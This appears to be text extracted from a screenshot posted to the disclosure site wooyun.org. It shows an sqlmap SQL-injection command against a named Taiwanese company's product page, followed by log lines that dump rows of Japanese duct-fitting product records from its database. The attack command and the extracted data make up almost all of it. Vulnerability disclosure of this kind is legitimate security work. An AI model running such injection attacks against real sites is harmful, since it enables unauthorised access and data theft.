 sqlmap - sqlmap.py -u "http://www.uangyih.com.tw/china/prod_item_d...
[14:45:11] [INFO] retrieved: "1","1","","2","45° エルボー","","2009-11-24 14:53:
15...
[14:45:11] [INFO] retrieved: "2","1","","3","90° エルボー","","2009-11-24 14:54:
15...
[14:45:12] [INFO] retrieved: "3","1","","4","オフセット","","2009-11-24 14:54:57
",...
[14:45:12] [INFO] retrieved: "4","1","","5","同心レジューサー","","2009-11-24 14
:55:5...
[14:45:12] [INFO] retrieved: "5","1","","6","偏心レジューサー","","2009-11-24 14
:56:4...
[14:45:13] [INFO] retrieved: "6","1","","7","チーズ","","2009-11-24 14:57:25","a
...
[14:45:13] [INFO] retrieved: "7","1","","8","Y","","2009-11-24 15:01:29","adm...
[14:45:14] [INFO] retrieved: "0","1","","9","テストポート","","2009-11-24 15:02:
16"...
[14:45:14] [INFO] retrieved: "1","1","","10","丸ダンパー　(羽根開閉度微調整式)",
"","2009-11-...
[14:45:15] [INFO] retrieved: "2","1","","11","ハンドルダンパー","","2009-11-24 1
5:10:...
[14:45:15] [INFO] retrieved: "0","1","","12","サドル タップ","","2009-11-24 15:1
4:5...
[14:45:15] [INFO] retrieved: "0","2","","13","角直管．ストレートダクト","","2009
-11-24 15...
[14:45:16] [INFO] retrieved: "1","2","","14","角45° エルボー","","2009-11-24 15:
17:...
[14:45:16] [INFO] retrieved: "3","2","","15","丸－角アダプター","","2009-11-24 1
5:18:...
[14:45:17] [INFO] retrieved: "1","2","","16","角ダンパー","","2009-11-24 15:19:3
5"...
[14:45:17] [INFO] retrieved: "2","2","","17","角ダンパー(平行翼)","","2009-11-24
 15:3...
[14:45:18] [INFO] retrieved: "3","2","","18","角ダンパー(対向翼)","","2009-11-24
 15:3...
[14:45:18] [INFO] retrieved: "16","3","","19","3" EZ ダブルティー","","2009-11-2
4 1...
www.wooyun.org